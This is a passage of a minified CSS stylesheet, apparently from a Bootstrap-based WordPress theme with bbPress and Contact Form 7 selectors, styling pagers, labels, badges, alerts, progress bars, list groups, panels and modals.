li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle .label,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input .label,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit .label,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit .label,.bbpress .bbp-search-form form input.button .label,.btn .label,.wpcf7 .wpcf7-submit .label,.wpcf7 input[type=file]::-webkit-file-upload-button .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#685d9f}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#534a7f}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle .badge,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input .badge,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit .badge,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit .badge,.bbpress .bbp-search-form form input.button .badge,.btn .badge,.wpcf7 .wpcf7-submit .badge,.wpcf7 input[type=file]::-webkit-file-upload-button .badge{position:relative;top:-1px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-xs>a.subscription-toggle .badge,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-xs>input .badge,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-xs>button#bbp_reply_submit .badge,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-xs>button#bbp_topic_submit .badge,.bbpress .bbp-search-form form .btn-group-xs>input.button .badge,.btn-group-xs>.btn .badge,.btn-xs .badge,.wpcf7 .btn-group-xs>.wpcf7-submit .badge,.wpcf7 .btn-group-xs>input[type=file]::-webkit-file-upload-button .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#685d9f;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:24px;line-height:1.75;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#685d9f}.alert,.wpcf7 div.wpcf7-validation-errors{padding:15px;margin-bottom:24px;border:1px solid transparent;border-radius:4px}.alert h4,.wpcf7 div.wpcf7-validation-errors h4{margin-top:0;color:inherit}.alert .alert-link,.wpcf7 div.wpcf7-validation-errors .alert-link{font-weight:700}.alert>p,.alert>ul,.wpcf7 div.wpcf7-validation-errors>p,.wpcf7 div.wpcf7-validation-errors>ul{margin-bottom:0}.alert>p+p,.wpcf7 div.wpcf7-validation-errors>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning,.wpcf7 div.wpcf7-validation-errors{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr,.wpcf7 div.wpcf7-validation-errors hr{border-top-color:#f7e1b5}.alert-warning .alert-link,.wpcf7 div.wpcf7-validation-errors .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes a{0%{background-position:40px 0}to{background-position:0 0}}@keyframes a{0%{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:24px;margin-bottom:24px;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:24px;color:#fff;text-align:center;background-color:#685d9f;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:a 2s linear infinite;animation:a 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:1;color:#fff;background-color:#685d9f;border-color:#685d9f}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#dfddeb}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:24px;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:24px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#685d9f}.panel-primary>.panel-heading{color:#fff;background-color:#685d9f;border-color:#685d9f}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#685d9f}.panel-primary>.panel-heading .badge{color:#685d9f;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#685d9f}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:11;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after,.modal-header:before{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.75}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer:after{clear:both}.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer span input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span .modal-footer a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper .modal-footer span button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper .modal-footer span button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .modal-footer a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .modal-footer a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form .modal-footer input.button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .bbp-search-form form a.subscription-toggle+input.button,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .wpcf7 .wpcf7-submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .wpcf7 a.subscription-toggle+.wpcf7-submit,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .wpcf7 a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer a.subscription-toggle+.btn,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer a.subscription-toggle+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer div.bbp-the-content-wrapper div.quicktags-toolbar a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .modal-footer .wpcf7-submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .bbp-search-form form input+input.button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .wpcf7 .wpcf7-submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .wpcf7 input+.wpcf7-submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .wpcf7 input+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_reply_submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_topic_submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer input+.btn,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer input+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .modal-footer .wpcf7-submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .modal-footer 